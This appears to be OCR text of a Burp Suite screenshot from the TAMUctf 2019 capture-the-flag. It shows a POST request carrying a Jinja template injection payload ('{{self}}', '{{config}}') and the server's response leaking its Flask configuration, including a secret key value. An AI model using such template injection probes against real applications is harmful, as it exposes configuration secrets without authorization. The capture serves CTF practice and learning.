 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × ...
Go Cancel < > Target: http://web3.tamuctf.com ?
Request
Raw Params Headers Hex
POST /science HTTP/1.1
Host: web3.tamuctf.com
User-Agent: Mozilla/5.0 (X11; Linux
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://web3.tamuctf.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Connection: close
Upgrade-Insecure-Requests: 1
chem1={{self}}&chem2={{config}}
GitHub - nccgroup/Scout2: Security auditing
tool for AWS environments
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sun, 03 Mar 2019 14:16:43 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1540
Connection: close
<html>
<div style="text-align:center">
<h3>The result of combining &lt;TemplateReference None&gt; and
&lt;Config {&#39;JSON_AS_ASCII&#39;: True, &#39;USE_X_SENDFILE&#39;:
False, &#39;SESSION_COOKIE_PATH&#39;: None,
&#39;SESSION_COOKIE_DOMAIN&#39;: None, &#39;SESSION_COOKIE_NAME&#39;:
&#39;session&#39;, &#39;SESSION_REFRESH_EACH_REQUEST&#39;: True,
&#39;LOGGER_HANDLER_POLICY&#39;: &#39;always&#39;,
&#39;LOGGER_NAME&#39;: &#39;tamuctf&#39;, &#39;DEBUG&#39;: False,
&#39;SECRET_KEY&#39;: None, &#39;EXPLAIN_TEMPLATE_LOADING&#39;: False,
&#39;SECERT_KEY&#39;: &#39;super-secret&#39;,
&#39;MAX_CONTENT_LENGTH&#39;: None, &#39;APPLICATION_ROOT&#39;: None,
&#39;SERVER_NAME&#39;: None, &#39;PREFERRED_URL_SCHEME&#39;:
&#39;http&#39;, &#39;JSONIFY_PRETTYPRINT_REGULAR&#39;: True,
&#39;TESTING&#39;: False, &#39;PERMANENT_SESSION_LIFETIME&#39;:
datetime.timedelta(31), &#39;PROPAGATE_EXCEPTIONS&#39;: None,
&#39;TEMPLATES_AUTO_RELOAD&#39;: None,
&#39;TRAP_BAD_REQUEST_ERRORS&#39;: False, &#39;JSON_SORT_KEYS&#39;:
True, &#39;JSONIFY_MIMETYPE&#39;: &#39;application/json&#39;,
&#39;SESSION_COOKIE_HTTPONLY&#39;: True,
&#39;SEND_FILE_MAX_AGE_DEFAULT&#39;: datetime.timedelta(0, 43200),
&#39;WFT_CSRF_ENABLED&#39;: True,
&#39;PRESERVE_CONTEXT_ON_EXCEPTION&#39;: None,
&#39;SESSION_COOKIE_SECURE&#39;: False, &#39;TRAP_HTTP_EXCEPTIONS&#39;:
False}&gt; is:</h3></br>
<iframe src="https://giphy.com/embed/AQ2tIhLp4cBa" width="468"
height="480" frameBorder="0" class="giphy-embed"
allowFullScreen></iframe></div>
</html>
? < + > Type a search term 0 matches
Done 1,699 bytes | 38 millis